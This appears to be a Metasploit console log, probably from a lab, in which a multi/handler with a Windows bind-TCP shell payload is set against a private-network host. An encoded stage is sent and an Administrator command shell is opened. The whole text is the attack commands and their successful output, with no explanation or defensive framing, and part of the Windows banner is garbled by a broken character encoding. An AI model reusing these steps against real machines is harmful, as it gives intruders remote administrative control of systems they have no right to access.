 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf5 exploit(multi/handler) > set rhost 192.168.100.3
rhost => 192.168.100.3
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.100.3:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.100.3
[*] Command shell session 3 opened (192.168.100.4:46015 -> 192.168.100.3:4444) at
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator>